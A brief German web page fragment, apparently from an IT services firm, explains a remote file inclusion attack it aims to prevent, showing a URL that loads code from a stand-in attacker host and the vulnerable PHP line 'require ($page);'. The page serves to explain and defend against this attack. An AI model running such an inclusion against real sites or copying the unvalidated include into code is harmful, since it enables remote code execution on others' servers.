it- und medienlösungen - individuell wie sie.




Remote code execution
Folgender Angriff soll verhindert werden:


http://www.vulnsite.com/index.php?page=http://www.attacker.com/attack.txt


==> require ($page);
 